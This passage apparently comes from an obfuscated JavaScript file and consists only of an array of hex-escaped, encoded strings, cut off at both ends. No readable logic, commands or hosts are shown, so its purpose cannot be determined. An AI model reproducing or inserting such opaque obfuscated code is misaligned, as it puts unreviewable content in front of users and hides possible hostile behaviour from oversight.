c\x43\x6f\x48\x42\x61','\x77\x6f\x62\x43\x72\x58\x51\x6c\x77\x72\x46\x32\x65\x6e\x44\x44\x73\x52\x31\x50\x52\x6e\x6e\x44\x68\x42\x67\x3d','\x64\x38\x4b\x6a\x77\x71\x4d\x4d\x77\x37\x31\x72','\x77\x34\x66\x43\x6e\x4d\x4f\x37\x61\x4d\x4f\x54\x77\x6f\x50\x43\x6d\x78\x62\x43\x68\x51\x67\x68\x77\x72\x78\x75\x50\x73\x4f\x52\x58\x43\x66\x44\x6d\x57\x33\x43\x75\x63\x4b\x31\x41\x41\x3d\x3d','\x4f\x48\x44\x44\x71\x73\x4b\x38\x4f\x4d\x4f\x70\x44\x38\x4f\x78\x77\x70\x54\x43\x76\x73\x4f\x43\x77\x6f\x7a\x43\x72\x63\x4b\x50\x77\x35\x35\x2f\x77\x36\x62\x44\x74\x73\x4f\x46','\x77\x6f\x6e\x43\x70\x55\x77\x6d\x77\x72\x4a\x32','\x41\x55\x6c\x4e\x59\x30\x72\x43\x73\x73\x4f\x7a\x46\x6c\x74\x79\x77\x6f\x62\x44\x67\x67\x3d\x3d','\x77\x34\x58\x43\x6a\x33\x4c\x44\x73\x30\x30\x30\x77\x6f\x68\x46\x77\x37\x59\x48\x4a\x6d\x33\x43\x6c\x73\x4b\x64\x77\x36\x4d\x2f\x77\x34\x66\x44\x72\x4d\x4f\x34\x50\x4d\x4b\x62\x77\x71\x44\x43\x69\x4d\x4f\x48\x77\x35\x77\x64\x77\x70\x49\x5a\x41\x67\x3d\x3d','\x77\x70\x72\x43\x76\x45\x6b\x67\x77\x71\x4d\x3d','\x77\x6f\x68\x75\x55\x51\x3d\x3d','\x77\x34\x4a\x63\x55\x4d\x4b\x70\x77\x37\x42\x54\x57\x68\x78\x74','\x77\x6f\x4c\x43\x76\x46\x4d\x38\x77\x71\x46\x6b\x77\x72\x70\x67\x77\x70\x42\x7a\x43\x68\x67\x32\x43\x4d\x4b\x79\x61\x6e\x6e\x44\x74\x63\x4b\x32\x77\x34\x46\x6e\x77\x35\x4d\x41\x77\x71\x4c\x43\x72\x38\x4b\x43\x4c\x41\x3d\x3d','\x49\x41\x34\x6e\x77\x6f\x2f\x44\x76\x41\x3d\x3d','\x52\x6a\x5a\x66','\x59\x38\x4b\x6b\x77\x36\x49\x6e\x59\x63\x4f\x4b\x44\x77\x3d\x3d','\x42\x53\x31\x5a\x77\x34\x4a\x41\x77\x72\x46\x47\x77\x34\x51\x65\x77\x72\x35\x47\x45\x41\x7a\x43\x69\x79\x48\x44\x70\x73\x4b\x6f','\x77\x34\x66\x43\x69\x38\x4f\x46\x66\x73\x4f\x46\x77\x72\x49\x3d','\x50\x4d\x4b\x43\x53\x4d\x4b\x30\x77\x6f\x2f\x44\x6e\x32\x54\x43\x6c\x77\x42\x6f','\x77\x6f\x33\x43\x6f\x32\x4d\x38\x77\x72\x39\x49\x61\x32\x66\x44\x74\x33\x70\x55\x51\x33\x50\x44\x6e\x54\x78\x33\x77\x72\x59\x37\x5a\x47\x77\x4c\x50\x53\x6e\x43\x73\x63\x4f\x48\x77\x70\x66\x43\x70\x57\x48\x43\x70\x4d\x4b\x37\x77\x72\x35\x6d\x77\x72\x5a\x2f\x77\x35\x78\x6b\x77\x37\x54\x43\x6f\x33\x34\x3d','\x77\x71\x67\x44\x63\x51\x50\x44\x6c\x67\x3d\x3d','\x4f\x6d\x72\x44\x6f\x63\x4b\x71\x46\x73\x4f\x35\x52\x4d\x4f\x58\x77\x71\x6e\x43\x76\x73\x4f\x6e\x77\x72\x33\x43\x67\x67\x3d\x3d','\x77\x36\x2f\x43\x6b\x53\x63\x2b\x4e\x63\x4f\x75','\x63\x63\x4b\x36\x77\x37\x59\x75\x62\x41\x3d\x3d','\x77\x71\x51\x61\x77\x70\x48\x44\x75\x73\x4b\x79\x55\x6e\x4d\x6c\x42\x54\x66\x43\x68\x73\x4b\x45\x64\x51\x44\x43\x70\x44\x4d\x68\x4f\x47\x62\x44\x6e\x41\x6a\x43\x6d\x6b\x48\x43\x76\x77\x6e\x43\x71\x38\x4f\x50\x5a\x73\x4b\x56\x77\x70\x72\x44\x71\x52\x37\x43\x75\x56\x42\x4f\x47\x46\x59\x36\x77\x34\x49\x3d','\x77\x35\x54\x43\x6b\x73\x4f\x41\x65\x4d\x4f\x55','\x57\x4d\x4f\x4f\x77\x71\x49\x6e\x77\x71\x66\x43\x70\x38\x4f\x72\x77\x70\x50\x44\x72\x73\x4b\x4d\x47\x38\x4f\x65\x4a\x51\x3d\x3d','\x77\x70\x49\x4c\x47\x31\x48\x43\x76\x73\x4b\x4d','\x62\x41\x31\x36\x77\x72\x6b\x34','\x49\x30\x67\x73\x57\x73\x4b\x50\x77\x35\x70\x43\x53\x48\x58\x43\x6e\x4d\x4f\x35\x77\x6f\x50\x43\x69\x73\x4f\x36\x77\x35\x73\x78\x77\x71\x6f\x32\x50\x38\x4f\x46\x77\x34\x62\x43\x67\x63\x4b\x71\x4c\x73\x4f\x33\x77\x37\x45\x51\x77\x70\x67\x44\x77\x35\x54\x43\x6a\x47\x37\x44\x76\x46\x37\x43\x73\x38\x4f\x2f\x77\x71\x58\x44\x69\x63\x4b\x51','\x42\x73\x4b\x68\x56\x73\x4f\x61\x77\x35\x49\x3d','\x65\x63\x4b\x52\x77\x37\x37\x43\x76\x33\x6f\x46\x61\x38\x4b\x51\x77\x72\x35\x61\x77\x6f\x41\x42\x42\x51\x3d\x3d','\x4c\x57\x76\x44\x70\x63\x4b\x32\x4d\x38\x4f\x74','\x54\x38\x4f\x50\x77\x71\x59\x37\x77\x6f\x49\x3d','\x4b\x54\x38\x6f\x77\x6f\x6a\x44\x68\x63\x4f\x49\x77\x72\x76\x43\x6f\x4d\x4b\x30\x46\x69\x68\x52\x51\x6c\x78\x2b\x77\x34\x76\x43\x70\x63\x4f\x48\x77\x34\x4d\x30\x77\x35\x56\x49\x77\x71\x50\x44\x6a\x69\x59\x64\x46\x6e\x42\x6d\x49\x52\x46\x79\x77\x36\x37\x43\x69\x63\x4b\x6a\x77\x34\x67\x4a\x4b\x44\x6a\x43\x6a\x6b\x33\x43\x74\x54\x4a\x2f\x77\x6f\x2f\x44\x76\x41\x3d\x3d','\x77\x72\x38\x74\x77\x34\x6e\x44\x6d\x43\x66\x43\x76\x67\x3d\x3d','\x77\x6f\x6b\x41\x66\x47\x76\x44\x72\x68\x50\x44\x6b\x77\x3d\x3d','\x77\x6f\x4d\x2b\x77\x6f\x54\x44\x72\x32\x38\x4b\x77\x71\x39\x72\x65\x4d\x4b\x51\x44\x38\x4f\x4d\x77\x35\x51\x6f\x77\x6f\x4a\x4b\x4a\x73\x4f\x74\x57\x4d\x4f\x74\x77\x35\x6f\x62\x64\x63\x4b\x50\x43\x51\x3d\x3d','\x77\x6f\x4c\x43\x76\x46\x4d\x38\x77\x71\x46\x6b\x77\x72\x70\x67\x77\x70\x42\x7a\x47\x41\x59\x69\x47\x63\x4b\x2b','\x77\x72\x67\x6e\x77\x34\x48\x44\x6e\x54\x59\x3d','\x77\x34\x58\x43\x6a\x33\x4c\x44\x73\x30\x30\x30\x77\x6f\x68\x46\x77\x37\x59\x48\x50\x6e\x66\x43\x6e\x73\x4b\x4b\x77\x37\x59\x68\x77\x35\x4c\x44\x70\x38\x4f\x2f\x56\x73\x4b\x57\x77\x72\x48\x43\x68\x38\x4b\x4f\x77\x34\x55\x61\x77\x34\x31\x4e\x58\x4d\x4f\x39','\x42\x63\x4b\x7a\x58\x38\x4f\x64\x77\x37\x5a\x4f\x77\x6f\x33\x43\x6c\x51\x63\x79\x77\x6f\x6a\x44\x72\x52\x73\x3d','\x77\x6f\x48\x43\x73\x6b\x63\x38\x77\x71\x70\x67','\x77\x37\x2f\x43\x6f\x63\x4f\x74\x58\x63\x4f\x6e\x58\x63\x4b\x4f\x77\x36\x7a\x43\x69\x73\x4b\x73\x77\x70\x2f\x44\x69\x38\x4b\x68\x43\x57\x64\x78\x53\x45\x54\x43\x6f\x63\x4b\x46\x77\x37\x68\x49\x56\x30\x7a\x44\x6e\x63\x4b\x31\x66\x7a\x37\x44\x6d\x68\x6e\x43\x73\x51\x73\x3d','\x65\x77\x78\x2b\x77\x71\x55\x64\x55\x58\x46\x52\x77\x6f\x33\x44\x6c\x42\x6a\x44\x67\x4d\x4f\x35','\x77\x35\x37\x43\x69\x6e\x37\x43\x6a\x47\x35\x72\x77\x34\x38\x63','\x77\x71\x48\x43\x76\x4d\x4b\x70\x53\x4d\x4b\x31\x51\x4d\x4f\x4d\x77\x37\x2f\x44\x69\x63\x4f\x2b\x77\x35\x33\x44\x68\x4d\x4f\x33\x42\x78\x49\x3d','\x59\x4d\x4b\x34\x77\x37\x73\x70\x66\x41\x3d\x3d','\x77\x37\x46\x66\x48\x41\x3d\x3d','\x77\x35\x6e\x43\x75\x6d\x6f\x58','\x77\x71\x46\x62\x48\x51\x3d\x3d','\x77\x37\x37\x43\x71\x56\x77\x3d','\x77\x34\x6c\x50\x4a\x58\x76\x44\x6f\x4d\x4f\x47\x77\x72\x70\x53\x54\x73\x4b\x6e\x41\x41\x3d\x3d','\x61\x4d\x4f\x35\x57\x6e\x78\x59\x52\x73\x4b\x79\x77\x37\x67\x3d','\x77\x36\x38\x67\x59\x73\x4b\x6e','\x77\x34\x6e\x43\x6d\x6d\x76\x44\x75\x77\x3d\x3d','\x77\x36\x48\x43\x74\x63\x4f\x6f\x58\x41\x3d\x3d','\x5a\x63\x4b\x70\x77\x37\x73\x31\x62\x51\x3d\x3d','\x77\x36\x72\x43\x68\x58\x30\x3d','\x43\x4d\x4b\x42\x62\x67\x3d\x3d','\x62\x51\x31\x2b\x77\x72\x59\x6f\x55\x31\x46\x54\x77\x70\x7a\x44\x76\x52\x7a\x44\x6d\x73\x4f\x73','\x4d\x73\x4b\x44\x51\x41\x3d\x3d','\x62\x38\x4f\x6b\x61\x67\x3d\x3d','\x77\x71\x6f\x74\x77\x37\x51\x3d','\x77\x6f\x49\x71\x77\x35\x37\x44\x71\x58\x41\x64\x51\x44\x6a\x44\x67\x44\x34\x6d\x77\x72\x78\x32\x77\x72\x67\x51\x77\x34\x66\x43\x6f\x38\x4f\x48\x58\x30\x72\x44\x71\x38\x4b\x78\x5a\x38\x4b\x78\x77\x35\x6e\x44\x75\x38\x4b\x2f\x42\x53\x4e\x67\x77\x34\x30\x44\x4f\x38\x4b\x51','\x77\x36\x41\x55\x77\x36\x50\x44\x72\x77\x3d\x3d','\x66\x42\x35\x31\x77\x72\x4d\x7a\x57\x77\x3d\x3d','\x57\x38\x4b\x6a\x77\x70\x4d\x3d','\x59\x4d\x4b\x71\x77\x72\x45\x36\x53\x31\x7a\x44\x70\x42\x6c\x56\x77\x6f\x68\x48\x77\x35\x6e\x44\x71\x6d\x31\x43\x77\x36\x6f\x72\x77\x6f\x4a\x6c\x56\x4d\x4b\x71\x4a\x4d\x4b\x59\x77\x70\x6f\x4f\x56\x57\x41\x4a\x55\x7a\x6e\x44\x6e\x4d\x4b\x72\x77\x6f\x6c\x35\x4f\x38\x4f\x30\x42\x42\x44\x43\x73\x68\x54\x44\x76\x38\x4f\x56\x44\x38\x4f\x67\x53\x7a\x68\x76\x77\x36\x6e\x43\x76\x63\x4b\x56\x77\x37\x49\x50\x44\x38\x4f\x41\x77\x70\x38\x69\x4c\x52\x64\x37\x50\x57\x66\x43\x75\x38\x4b\x38\x77\x72\x59\x6f','\x77\x34\x49\x53\x77\x36\x55\x3d','\x46\x7a\x58\x44\x76\x41\x3d\x3d','\x4f\x4d\x4b\x63\x51\x73\x4b\x33\x77\x70\x72\x44\x6c\x6e\x58\x43\x6b\x77\x78\x32\x77\x37\x37\x43\x69\x67\x49\x3d','\x4a\x45\x51\x39','\x41\x38\x4b\x79\x57\x51\x3d\x3d','\x77\x35\x6e\x43\x6a\x42\x4d\x3d','\x51\x73\x4f\x50\x77\x71\x38\x52\x4b\x4d\x4f\x4a\x77\x72\x7a\x43\x75\x4d\x4b\x71\x65\x4d\x4b\x58\x77\x35\x74\x46\x4a\x57\x68\x5a\x77\x35\x59\x74\x4f\x73\x4b\x31\x53\x51\x6e\x43\x70\x45\x5a\x47\x77\x70\x64\x5a\x77\x6f\x4a\x58\x52\x38\x4b\x43\x54\x77\x64\x5a','\x45\x73\x4b\x30\x56\x63\x4f\x4f','\x4f\x77\x6f\x34\x77\x6f\x6e\x44\x75\x46\x58\x44\x6e\x41\x3d\x3d','\x49\x33\x62\x44\x6f\x77\x3d\x3d','\x47\x57\x37\x44\x6c\x4d\x4f\x66\x49\x73\x4b\x6d','\x77\x34\x74\x61\x58\x73\x4b\x35\x77\x34\x6c\x50\x52\x41\x30\x3d','\x77\x72\x34\x38\x77\x71\x73\x3d','\x77\x34\x34\x61\x77\x37\x6e\x44\x74\x48\x77\x51\x56\x51\x3d\x3d','\x65\x63\x4b\x4d\x77\x37\x2f\x43\x71\x46\x30\x4c\x59\x4d\x4b\x62\x77\x71\x34\x3d','\x77\x36\x34\x37\x59\x38\x4b\x31\x52\x67\x54\x44\x6d\x51\x3d\x3d','\x77\x72\x68\x38\x4e\x41\x3d\x3d','\x77\x34\x7a\x43\x6b\x73\x4f\x61\x5a\x4d\x4f\x57\x77\x71\x44\x43\x6e\x52\x62\x43\x67\x41\x3d\x3d','\x49\x6a\x41\x39\x77\x6f\x37\x44\x68\x73\x4f\x4d\x77\x70\x72\x43\x6e\x63\x4b\x50\x65\x7a\x64\x51\x52\x31\x52\x35\x77\x34\x44\x43\x75\x4d\x4f\x6f','\x77\x72\x51\x59\x44\x6c\x6f\x3d','\x61\x38\x4b\x48\x77\x36\x2f\x43\x6d\x56\x49\x50\x61\x77\x3d\x3d','\x4a\x73\x4b\x30\x77\x71\x63\x38\x4f\x63\x4f\x59\x53\x4d\x4b\x68\x77\x37\x4e\x5a\x77\x71\x44\x44\x6f\x73\x4b\x2f\x77\x36\x62\x44\x73\x67\x3d\x3d','\x77\x35\x34\x46\x77\x37\x76\x44\x72\x6d\x63\x3d','\x44\x58\x58\x44\x71\x77\x3d\x3d','\x77\x37\x73\x72\x77\x35\x58\x44\x6f\x54\x67\x46\x77\x37\x64\x78\x4f\x73\x4f\x4d\x65\x38\x4f\x55\x77\x6f\x63\x78\x77\x70\x4a\x6d\x55\x51\x3d\x3d','\x77\x70\x52\x4c\x4a\x6b\x48\x44\x6f\x41\x3d\x3d','\x77\x6f\x52\x54\x4b\x31\x72\x44\x6c\x63\x4f\x41','\x77\x37\x6c\x46\x47\x67\x3d\x3d','\x41\x51\x6b\x30','\x54\x38\x4f\x43\x63\x51\x3d\x3d','\x5a\x4d\x4b\x44\x77\x35\x63\x3d','\x77\x72\x52\x76\x4d\x67\x3d\x3d','\x45\x53\x78\x57\x77\x35\x52\x75\x77\x72\x49\x3d','\x77\x6f\x54\x43\x76\x47\x6b\x3d','\x77\x71\x62\x43\x69\x4d\x4b\x74','\x44\x73\x4f\x34\x77\x6f\x63\x4e\x43\x73\x4f\x63','\x77\x6f\x6b\x46\x77\x34\x6f\x3d','\x66\x38\x4f\x2b\x61\x48\x70\x72\x57\x77\x3d\x3d','\x77\x36\x35\x67\x53\x67\x3d\x3d','\x77\x71\x4e\x50\x64\x44\x72\x43\x6e\x4d\x4b\x6b','\x51\x4d\x4b\x63\x77\x36\x38\x3d','\x4b\x6d\x68\x6f\x56\x55\x37\x43\x69\x41\x3d\x3d','\x77\x6f\x64\x73\x43\x67\x3d\x3d','\x77\x35\x78\x6c\x44\x41\x3d\x3d','\x43\x73\x4b\x43\x66\x77\x3d\x3d','\x77\x34\x6c\x66\x45\x67\x3d\x3d','\x77\x37\x35\x59\x47\x73\x4b\x2f\x77\x34\x67\x59\x48\x51\x7a\x44\x6f\x55\x67\x3d','\x77\x72\x6b\x39\x77\x34\x48\x44\x6d\x52\x44\x43\x6f\x69\x70\x4a\x61\x4d\x4b\x2f','\x42\x63\x4f\x53\x77\x72\x41\x3d','\x63\x4d\x4b\x67\x77\x37\x59\x79\x53\x63\x4f\x51','\x77\x71\x6f\x38\x59\x77\x3d\x3d','\x77\x35\x63\x2b\x77\x37\x6f\x3d','\x77\x70\x63\x66\x77\x35\x4d\x3d','\x77\x70\x6b\x72\x77\x6f\x30\x3d','\x77\x34\x78\x64\x58\x4d\x4b\x2b\x77\x36\x56\x65','\x77\x37\x66\x43\x71\x43\x73\x3d','\x77\x6f\x78\x30\x4a\x51\x3d\x3d','\x77\x71\x4e\x50\x64\x44\x72\x43\x6e\x73\x4b\x2f\x44\x38\x4f\x71\x77\x34\x4a\x46','\x77\x71\x4c\x43\x72\x38\x4b\x56\x47\x6b\x64\x71','\x77\x70\x7a\x44\x6b\x73\x4f\x71\x77\x36\x4c\x44\x75\x44\x62\x43\x69\x4d\x4b\x6e\x42\x55\x46\x61\x4b\x38\x4b\x64\x4c\x4d\x4f\x47\x56\x33\x54\x44\x6f\x42\x62\x43\x71\x6c\x58\x43\x72\x73\x4f\x54\x77\x35\x37\x44\x76\x73\x4f\x47\x57\x44\x41\x67\x77\x36\x30\x73\x77\x72\x44\x43\x6f\x73\x4f\x33\x77\x35\x42\x61\x45\x4d\x4f\x57\x77\x70\x5a\x56\x57\x6a\x33\x44\x71\x6b\x59\x66\x77\x36\x68\x4e\x43\x4d\x4f\x46\x53\x4d\x4b\x67\x53\x63\x4f\x2b\x49\x73\x4f\x69\x65\x45\x39\x6b\x77\x71\x62\x43\x74\x73\x4b\x64\x77\x70\x4c\x44\x70\x44\x38\x3d','\x4f\x38\x4f\x69\x77\x70\x59\x3d','\x77\x72\x33\x43\x6e\x33\x51\x73\x5a\x63\x4f\x68\x77\x35\x4d\x6d\x77\x71\x38\x30\x4f\x51\x3d\x3d','\x77\x71\x37\x44\x6f\x4d\x4f\x46\x77\x34\x2f\x44\x69\x51\x3d\x3d','\x77\x71\x33\x43\x72\x31\x63\x30\x77\x72\x38\x3d','\x61\x67\x68\x66','\x50\x73\x4b\x4e\x51\x69\x4e\x58\x77\x36\x51\x3d','\x77\x72\x33\x43\x6e\x6d\x5a\x71\x77\x72\x46\x48\x66\x47\x6e\x44\x74\x51\x74\x53\x56\x57\x58\x44\x73\x41\x3d\x3d','\x77\x34\x52\x57\x53\x51\x3d\x3d','\x77\x72\x48\x44\x74\x63\x4f\x48\x77\x34\x48\x44\x69\x52\x67\x3d','\x77\x72\x42\x4e\x77\x37\x49\x50\x77\x35\x6f\x78','\x4f\x69\x37\x44\x74\x73\x4f\x62\x59\x38\x4b\x74\x53\x67\x3d\x3d','\x62\x38\x4f\x6a\x61\x33\x74\x65\x58\x51\x3d\x3d','\x49\x67\x77\x47','\x77\x6f\x64\x37\x4b\x57\x62\x43\x71\x77\x4a\x36','\x4c\x7a\x77\x36\x41\x55\x6a\x43\x6f\x67\x3d\x3d','\x47\x4d\x4b\x4e\x56\x68\x49\x3d','\x77\x70\x77\x63\x46\x46\x6a\x43\x72\x73\x4b\x58','\x77\x72\x30\x4e\x63\x68\x33\x44\x6d\x73\x4f\x50','\x77\x70\x44\x43\x73\x6e\x6b\x38\x77\x71\x77\x3d','\x61\x73\x4f\x66\x57\x38\x4f\x6b\x77\x70\x4c\x43\x68\x6b\x7a\x44\x6a\x6c\x74\x6e\x77\x71\x72\x44\x6b\x67\x72\x44\x73\x57\x55\x59\x77\x71\x74\x66\x77\x35\x42\x51\x57\x44\x6e\x43\x70\x38\x4b\x37\x66\x41\x44\x44\x75\x47\x77\x4c\x77\x35\x31\x6c\x4d\x56\x58\x43\x6d\x4d\x4f\x52\x77\x70\x73\x67\x77\x71\x76\x43\x6f\x73\x4f\x52\x61\x6d\x55\x63\x77\x35\x44\x44\x68\x43\x6b\x3d','\x58\x73\x4f\x4e\x77\x71\x73\x38\x77\x70\x49\x3d','\x66\x63\x4f\x56\x77\x36\x34\x78\x77\x35\x77\x4c\x61\x6d\x52\x41\x52\x63\x4f\x66\x44\x31\x7a\x43\x68\x4d\x4b\x71\x77\x71\x31\x4b\x77\x36\x41\x4a\x57\x38\x4b\x42\x4c\x63\x4b\x49\x77\x6f\x5a\x62\x53\x38\x4f\x4d\x77\x71\x54\x43\x67\x38\x4f\x79\x77\x72\x33\x44\x6d\x73\x4b\x67\x77\x35\x6b\x51\x77\x72\x66\x44\x67\x63\x4f\x32\x5a\x55\x73\x3d','\x77\x70\x38\x33\x77\x36\x30\x3d','\x4f\x63\x4b\x65\x53\x51\x3d\x3d','\x77\x37\x37\x43\x6d\x47\x67\x3d','\x56\x38\x4b\x2b\x77\x71\x4a\x72\x41\x77\x3d\x3d','\x50\x79\x58\x44\x76\x4d\x4f\x5a\x62\x38\x4b\x4b','\x77\x70\x70\x30\x4f\x41\x3d\x3d','\x77\x37\x42\x71\x59\x73\x4b\x35\x77\x35\x42\x48\x58\x42\x6f\x3d','\x48\x63\x4f\x2f\x77\x70\x59\x3d','\x50\x30\x6a\x43\x6b\x63\x4b\x55\x4f\x38\x4b\x44\x42\x78\x76\x43\x76\x52\x56\x73\x77\x36\x72\x43\x6a\x63\x4f\x6e\x77\x37\x56\x2f\x47\x6d\x51\x39\x58\x4d\x4f\x6b\x77\x71\x50\x44\x6d\x38\x4f\x4e\x4f\x38\x4b\x38\x77\x34\x6e\x43\x68\x63\x4f\x6c\x77\x71\x68\x6b\x4b\x73\x4f\x47\x62\x57\x64\x78\x5a\x67\x72\x43\x72\x77\x6b\x3d','\x77\x72\x51\x4e\x64\x42\x67\x3d','\x77\x35\x73\x33\x49\x51\x3d\x3d','\x66\x38\x4b\x74\x77\x37\x6b\x6e\x66\x4d\x4f\x4d','\x53\x73\x4b\x67\x77\x36\x49\x3d','\x77\x71\x56\x53\x4c\x51\x3d\x3d','\x77\x34\x4e\x51\x55\x38\x4b\x72\x77\x35\x42\x43','\x4e\x73\x4b\x43\x51\x77\x3d\x3d','\x66\x38\x4f\x2b\x61\x48\x70\x70\x51\x4d\x4b\x34\x77\x37\x70\x6a\x77\x35\x6f\x3d','\x41\x42\x51\x57\x52\x38\x4b\x33\x77\x34\x6b\x5a\x77\x70\x6c\x32\x77\x6f\x67\x3d','\x4e\x53\x51\x66','\x77\x6f\x39\x38\x42\x63\x4b\x42\x77\x35\x6a\x43\x74\x77\x3d\x3d','\x5a\x38\x4b\x6e\x77\x34\x51\x30\x65\x73\x4f\x4e\x45\x73\x4b\x36','\x77\x37\x30\x68\x66\x73\x4b\x75','\x49\x69\x59\x4a','\x77\x6f\x5a\x6c\x62\x41\x3d\x3d','\x77\x35\x6a\x43\x74\x63\x4f\x65','\x77\x72\x39\x77\x47\x41\x3d\x3d','\x77\x36\x4c\x43\x74\x63\x4f\x35\x52\x38\x4f\x30\x54\x67\x3d\x3d','\x61\x7a\x6f\x33\x77\x6f\x62\x44\x68\x38\x4f\x61\x77\x72\x76\x44\x73\x67\x3d\x3d','\x59\x56\x70\x6e','\x77\x37\x68\x57\x4e\x51\x3d\x3d','\x77\x70\x31\x57\x47\x77\x3d\x3d','\x77\x34\x45\x51\x77\x37\x6e\x44\x6f\x47\x63\x55','\x77\x71\x33\x43\x6f\x73\x4b\x61\x44\x33\x42\x74\x53\x6c\x6e\x43\x75\x46\x67\x3d','\x77\x36\x41\x61\x77\x35\x51\x3d','\x4f\x67\x4d\x74\x77\x71\x74\x73\x53\x69\x64\x44\x77\x34\x76\x44\x72\x45\x6a\x44\x69\x4d\x4b\x76\x77\x36\x66\x44\x74\x51\x3d\x3d','\x4d\x69\x6a\x44\x69\x51\x62\x44\x6e\x51\x3d\x3d','\x77\x6f\x66\x44\x71\x73\x4f\x50','\x77\x34\x64\x4b\x48\x51\x3d\x3d','\x77\x34\x34\x61\x77\x37\x6a\x44\x72\x48\x6f\x5a','\x77\x6f\x41\x6a\x47\x77\x3d\x3d','\x48\x6c\x33\x44\x6d\x77\x3d\x3d','\x63\x73\x4f\x33\x63\x41\x3d\x3d','\x49\x58\x6a\x44\x76\x51\x3d\x3d','\x53\x57\x52\x48\x77\x34\x64\x62\x77\x71\x35\x56\x77\x6f\x77\x3d','\x63\x47\x6c\x31\x77\x35\x6a\x44\x73\x4d\x4b\x43\x77\x36\x54\x44\x6f\x4d\x4b\x77\x62\x51\x6c\x6f\x56\x42\x41\x38\x77\x6f\x72\x43\x6f\x4d\x4f\x35\x77\x34\x39\x57\x77\x34\x70\x35\x77\x6f\x6a\x44\x68\x42\x38\x67\x46\x33\x45\x43\x41\x78\x6f\x74\x77\x72\x7a\x43\x6e\x73\x4f\x59\x77\x72\x55\x5a\x55\x41\x76\x43\x68\x67\x3d\x3d','\x43\x33\x6a\x44\x73\x4d\x4b\x39','\x77\x71\x37\x44\x74\x63\x4f\x64\x77\x37\x4c\x44\x6c\x42\x33\x43\x71\x67\x3d\x3d','\x42\x42\x6b\x44\x59\x63\x4b\x64\x77\x34\x73\x59','\x50\x4d\x4b\x39\x51\x67\x3d\x3d','\x77\x36\x76\x43\x71\x78\x51\x3d','\x77\x72\x5a\x30\x61\x4d\x4b\x2b\x57\x51\x48\x44\x6a\x6b\x6e\x43\x76\x68\x63\x3d','\x5a\x73\x4b\x30\x77\x6f\x30\x79\x77\x35\x31\x4c\x57\x73\x4b\x39\x56\x53\x76\x43\x72\x41\x3d\x3d','\x51\x4d\x4b\x55\x77\x70\x67\x3d','\x46\x53\x6b\x73','\x65\x73\x4b\x70\x77\x72\x35\x74\x44\x67\x45\x3d','\x4c\x45\x4c\x43\x6d\x51\x3d\x3d','\x47\x73\x4f\x71\x77\x6f\x49\x3d','\x4c\x6b\x59\x30\x51\x4d\x4b\x63\x77\x34\x6c\x44\x52\x48\x50\x44\x6e\x63\x4f\x2b','\x77\x37\x6c\x56\x47\x63\x4b\x34\x77\x36\x77\x51\x48\x42\x73\x3d','\x44\x57\x6a\x44\x6c\x4d\x4f\x49\x4f\x63\x4b\x6a\x49\x67\x37\x43\x76\x30\x30\x76','\x64\x73\x4b\x2b\x77\x71\x67\x4b\x77\x36\x35\x2f\x53\x38\x4b\x39','\x77\x37\x33\x43\x6e\x48\x51\x3d','\x77\x6f\x30\x6a\x77\x71\x30\x3d','\x77\x35\x30\x65\x77\x35\x6b\x3d','\x48\x68\x45\x33','\x4b\x55\x54\x43\x6a\x4d\x4b\x4f','\x4a\x6a\x33\x44\x6b\x54\x76\x44\x67\x4d\x4b\x74\x77\x70\x45\x3d','\x49\x73\x4f\x4a\x77\x6f\x63\x3d','\x77\x37\x33\x43\x70\x63\x4f\x31\x55\x38\x4f\x30\x56\x41\x3d\x3d','\x43\x4d\x4f\x6f\x77\x6f\x38\x4d\x50\x38\x4f\x62','\x46\x57\x73\x64','\x4a\x69\x37\x44\x74\x73\x4f\x62\x66\x63\x4b\x4c\x51\x73\x4f\x67\x61\x67\x3d\x3d','\x77\x34\x66\x43\x69\x32\x72\x44\x76\x56\x34\x39','\x77\x71\x42\x74\x49\x51\x3d\x3d','\x77\x72\x67\x4f\x77\x71\x4d\x3d','\x66\x69\x30\x6d\x45\x31\x6b\x3d','\x59\x4d\x4b\x48\x77\x37\x58\x43\x71\x6b\x38\x4b','\x77\x35\x58\x43\x6c\x6a\x45\x3d','\x77\x70\x62\x43\x69\x47\x58\x44\x74\x6c\x6b\x77','\x77\x70\x55\x4a\x5a\x32\x76\x44\x73\x78\x55\x3d','\x77\x34\x37\x43\x6c\x77\x77\x3d','\x77\x37\x50\x43\x6d\x33\x4d\x3d','\x77\x34\x51\x4b\x61\x47\x44\x44\x74\x42\x67\x3d','\x77\x72\x6a\x43\x71\x38\x4b\x58\x43\x46\x59\x3d','\x77\x34\x44\x43\x6a\x41\x55\x3d','\x57\x73\x4b\x62\x77\x35\x30\x3d','\x4e\x44\x62\x44\x67\x51\x72\x44\x6a\x38\x4b\x70\x77\x70\x72\x43\x70\x63\x4f\x61','\x77\x71\x59\x65\x77\x6f\x6e\x44\x74\x4d\x4b\x68\x57\x77\x3d\x3d','\x77\x36\x6a\x43\x6d\x6b\x34\x3d','\x77\x72\x67\x5a\x77\x72\x55\x3d','\x54\x63\x4b\x31\x56\x4d\x4f\x4c\x77\x35\x4a\x50\x77\x6f\x48\x43\x6c\x52\x59\x53','\x53\x73\x4f\x76\x54\x77\x3d\x3d','\x49\x33\x7a\x44\x71\x73\x4b\x2f\x49\x38\x4f\x32','\x77\x72\x6f\x59\x51\x77\x3d\x3d','\x77\x70\x70\x54\x77\x35\x38\x3d','\x77\x6f\x6f\x6f\x4a\x56\x73\x63','\x77\x37\x46\x56\x46\x63\x4b\x71\x77\x37\x38\x66','\x77\x70\x30\x57\x56\x77\x3d\x3d','\x44\x77\x34\x72','\x77\x6f\x74\x65\x4a\x45\x2f\x44\x6f\x4d\x4f\x63','\x77\x72\x6b\x75\x77\x6f\x6b\x3d','\x49\x63\x4f\x31\x61\x47\x5a\x45\x51\x4d\x4b\x6f\x77\x72\x39\x48\x77\x35\x6a\x43\x74\x38\x4f\x33\x56\x56\x64\x75\x77\x34\x6f\x3d','\x59\x63\x4b\x31\x77\x72\x34\x3d','\x4c\x33\x45\x75','\x50\x55\x55\x76\x56\x4d\x4b\x42\x77\x35\x56\x70\x51\x6e\x2f\x44\x68\x73\x4f\x70\x77\x70\x37\x43\x6d\x38\x4f\x68\x77\x37\x55\x34\x77\x72\x77\x3d','\x50\x41\x4d\x76\x77\x71\x74\x76\x53\x69\x56\x44\x77\x34\x6b\x3d','\x45\x41\x77\x62\x58\x4d\x4b\x41','\x66\x63\x4b\x4d\x77\x6f\x63\x3d','\x77\x6f\x2f\x43\x70\x33\x73\x79\x77\x71\x78\x42','\x77\x35\x6e\x43\x6e\x33\x45\x3d','\x56\x63\x4b\x66\x77\x71\x34\x3d','\x4e\x7a\x49\x72\x77\x6f\x62\x44